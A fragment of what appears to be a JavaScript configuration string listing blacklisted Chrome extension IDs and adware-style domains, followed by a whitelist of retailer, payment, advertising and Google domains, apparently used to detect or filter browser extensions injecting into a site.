chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc .kqzyfj.com chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche .dupe.com chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng .onlinepackagefinder.app chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn findmebestdirections.app .easyrecipefinder.co .scriptcdn.net .mitarchive.info .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .satelliteviewmaps.net .bestdrivingmaps.info chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .packagefinderonlinefree.com .drivedirectionsmap.info chrome-extension://obcbigljfpgappaaofailjjoabiikckk chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .findmanualsonline.net .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://gighmmpiobklfepjocnamgkkbiglidom chrome-extension://gighmmpiobklfepjocnamgkkbiglidom chrome-extension://nebnhfamliijlghikdgcigoebonmoibm chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam .onlinetoolsforbrowser.com chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab .dishguidemasters.com chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .pdfmanualsonline.net .onlinemanualsfinder.com chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .pdfmanualsearch.com chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea .getinvisiblehand.com .easybrowsertool.com .perception.onlinetemplatesfree.com .easybrowsertool.com chrome-extension://loboidpmlojcalnkgelcncghllmkiico chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj easyloginforme.app .startpage.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh .joinsmarty.com .joinsmarty.com .joinsmarty.com .igive.com .onlineculinarymasters.com chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm .onlinedirectionsexplorer.com .hublosk.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .jullyambery.net .hublosk.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .freebrowsertools.app chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .freebrowsertools.app chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://cafckninonjkogajnihihlnnimmkndgf chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://bckkboajpcaejmbajljhebicnflhdajc chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://nhiheekdcnmfbapkmpbhmplfddenhjic .arcadegamesfree.app chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://odphnbhiddhdpoccbialllejaajemdio chrome-extension://dalelnnofafalcmkmnhdbigbjjkloabo chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb .wejekihota.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://lneokhajjamkcciipddlogdbiegmcaim .greenadblocker.com chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .mydirectionmaps.app .misafou.com chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe .recipes4ever.club chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .acestream.net chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg .pagespeed-mod.com .letscompare.deals chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .resultssys.com chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://ddcabilfaldblnbjjdakdhdkggmncplh chrome-extension://fifcailncnlobddlehplcimgnehnldio .logicalmodule.com chrome-extension://fifcailncnlobddlehplcimgnehnldio .loungesrc.net chrome-extension://fifcailncnlobddlehplcimgnehnldio .loungesrc.net .agentmicro.com .loungesrc.net .loungesrc.net .availablemac.com .plicifa.com nimblecapture.com .macreationsapp.com chrome-extension://gkbmnjmlhjnakmfjcejhlhpnibcbjdnl chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc .nickletto.com .nickletto.com .nickletto.com .nickletto.com .nickletto.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc chrome-extension://kchocjcihdgkoplngjemhpplmmloanja chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh chrome-extension://dljdacfojgikogldjffnkdcielnklkce chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn chrome-extension://pdkjhohabifjgdjoomfdnnagdpnhbidf chrome-extension://dljdacfojgikogldjffnkdcielnklkce .mapperlist.com chrome-extension://pdkjhohabifjgdjoomfdnnagdpnhbidf chrome-extension://dljdacfojgikogldjffnkdcielnklkce s3.amazonaws.com/jsbooster/ chrome-extension://aepeanpnbhpclokahahihakiphmfoeco chrome-extension://fobjnlkfoglicbemobdincaabkdjkkpp chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fobjnlkfoglicbemobdincaabkdjkkpp chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .thetto.com chrome-extension://hecicojipmfmablnbhknedademofbbpk chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl .freedocumentconverters.com chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl .fatenaxe-mailie.com chrome-extension://megchchilhekbbnfcklodmndefbhkbco chrome-extension://kaohpmpldmifmibocoaihahnilondioa .chrome-extension://boljdehmejbffnfiiicckjhafabdepnd chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .rectez.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .scalablerotator.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://hkmfdialkjnljbcnincgpollobclebaf chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .skillapp.net chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .ahjilop.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .freegameloop.net chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .mikkiload.com chrome-extension://begnkfeikebdelojdklgfkbhbeboilne .mikkiload.com .mygamecenter.club .mikkiload.com .productivebrowser.com .mikkiload.com .rotatorhelper.com .mikkiload.com chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc .mikkiload.com .poolif.com chrome-extension://pngicgippofneelinabebobnkpmdiphn .mikkiload.com .liesking.com chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .ad-blocker.org chrome-extension://enlbnppjlpkmjponagpelanookhiejao chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .klastaf.com .analyzeinput.com chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .rotatorbuffer.com .bestmacseller.com .bestonlinetools.app .sabuf.com chrome-extension://pjcoeodfcijljpnpimnohlcbhpedgpoe .bestonlinetools.app .utorrent.com chrome-extension://dcdhcaiphjchoklnfjafghlgahifnmma .deviceeng.com chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol .deskactivity.com chrome-extension://bnhiahndmpkkdpepcbaakdolbhkbofak .srvtrck.com chrome-extension://bnhiahndmpkkdpepcbaakdolbhkbofak chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo .start.xyz chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo .mareps.com chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .bestconverteronline.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .adjustablehelper.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .bestconverteronline.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .searchwebmesh.com chrome-extension://odgdnbeoijlmkploopkkbgcdbhigjljb chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .packagefinderonlinefree.com .jonypractic.net .jonypractic.net .jonypractic.net .jonypractic.net .fiktar.com .convertfilesfree.app .freetrackerforpackages.com .freetrackerforpackages.com .onlinedocumentconverters.com .enumeratormethod.com .skilledconfig.com .expandedkey.com .filesconverteronline.app .elemntoptimizer.com chrome-extension://fgmkbfpijgglmnkfpppnnknmlgifkjic .tracksmall.com chrome-extension://fgmkbfpijgglmnkfpppnnknmlgifkjic .tracksmall.com .filesconverteronline.app .tracksmall.com .exchmapdata.com .tracksmall.com chrome-extension://kfgplddboijhggifoobffajcpkmhalaa .tracksmall.com .toolconsole.com .theprintdirections.app .initiatortool.com chrome-extension://kfjgnhdleafdmakapfmfjfepmpobpnap .navigationbuffer.com .keyboard.cool .objectconfig.com chrome-extension://odhmfmnoejhihkmfebnolljiibpnednn .operativemapper.com chrome-extension://odhmfmnoejhihkmfebnolljiibpnednn chrome-extension://hlppekcioiicbfafmmgikkdkljnjpiao .directionsandmaps.app chrome-extension://hlppekcioiicbfafmmgikkdkljnjpiao subwayclanscom-a.akamaihd.net chrome-extension://ekmmelpnmfdegjhnmadddcfjcahpajnm .directionsandmaps.app chrome-extension://pbkgodffljfhdlinelnhklhcdoiedbej .initialunit.com .barbuna.com .purplestats.com .boxclone.com .purplestats.com .boxclone.com .purplestats.com .boxclone.com .befuigazrmstatic.info .boxclone.com .befuigazrmstatic.info .boxclone.com chrome-extension://njdplanogllnioicoadncjfgfhdnnpha .priceblink.com chrome-extension://ijhfkkgjgpcplfeajghagkcebakjcpge .handlersection.com .buffermanager.com .blistrop.com chrome-extension://ghihpjhpgdepnohngpgfcmcijmkggpaf .cevdecer.com .generalcache.com chrome-extension://nfphpgdlkoindbccbdmilopgeafllemo chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf s3.amazonaws.com/js-cache/ chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://hedlhkdmdlcjhiblbmfggdiaeekblnoi chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .operativeeng.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .updatercache.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .assistivemanager.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://kcahibnffhnnjcedflmchmokndkjnhpg chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .chrome-extension://djmdhfdmhmepphihklmfpigihomjkanf chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dnbmmobbjpckhoennbdpokkbdlikbgkk chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dnbmmobbjpckhoennbdpokkbdlikbgkk chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .formulaformat.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf s3.amazonaws.com/cashe-js/ .perception.onlinetemplatesfree.com .autroliner.com .autroliner.com .autroliner.com .autroliner.com .autroliner.com chrome-extension://jabcemjkhjfpkhakphioakkhcnbgeomm chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://hfgbpkkdodfihabamnkhoaeamkdhnoec .bestdirection.net .skillfunction.com chrome-extension://hpiejkakkohpfdaiicfkepgkagcdijll .milkpload.net .hozigoyoho.com chrome-extension://nhijejfjieloehdlkicfakfjfmnkgnlf chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck .simplemapforyou.com .bestdirection.net .permissnew.com .4ddons.com .khorel.com .emizol.com",white:".trustedshops.com .d2yc9u4j5yz48x.cloudfront.net .unpkg.com .localizecdn.com www.amazon.com/dp/ .boldmetrics.com .trustedshops.de .charlestyrwhitt.careers .djpxzajdqbslw.cloudfront.net www.google.com/maps google.com/maps/ maps.google.com www.google.com/intl/ chrome-extension://admmjipmmciaobhojoghlmleefbicajg .docomo.ne.jp .localizejs.com .mobon.net .instagram.com .nexx360.io chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg .seedtag.com .adtarget.com.tr chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .onetag-sys.com .translate.googleapis.com .youtube.com .connectad.io chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg .rsa3dsauth.co.uk .americanexpress.com .arcot.com .sc-static.net chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg .studentbeans.com .arttrk.com .id.me chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://hokifickgkhplphjiodbggjmoafhignh .intelligentreturns.net .semrush.com .cookiepedia.co.uk chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cmfijaapnnkcglahdngmjnhkfnkihkbg chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .rlvs.co.uk .ups.com chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen chrome-extension://alhgpfoeiimagjlnfekdhkjlkiomcapa chrome-extension://cjpijioncddkancpiedagilpojbgmoni .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla .adaware.com .amazon.de chrome-extension://kloenjeejidbakipjodcdmlajhnliapo chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .youthdiscount.com chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://mcebeofpilippmndlpcghpmghcljajna chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei .net-a-porter.com .fullstory.com .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj .readermode.io chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi translate.google.com chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb .payments-amazon.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .amazon.com.au chrome-extension://mooikfkahbdckldjjndioackbalphokd .skimlinks.com chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc .webmobilefirst.com .bglobale.com chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp .kaspersky-labs.com .getliner.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://hdppkjifljbdpckfajcmlblbchhledln apis.google.com chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .canva.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .salesforce.com chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .hadronid.net chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://gbojkjpincgojijodbnliimgeggnomai chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke .us-common.s3.amazonaws.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .trendmicro.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .sciencedirect.com .upscope.com .dwin1.com chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci static.hsappstatic.net chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom .segment.com .thehomeofproperjobs.co.uk chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga chrome-extension://bpiohchncadidhohcajcnoelomephkdd chrome-extension://jdohdiappiakacbmckagohongolonbpj .mktgcdn.com www.google.com/search chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn www.google.com/s2/favicons chrome-extension://ohkeehjepccedbdpohnbapepongppfcj chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .threatspike.com 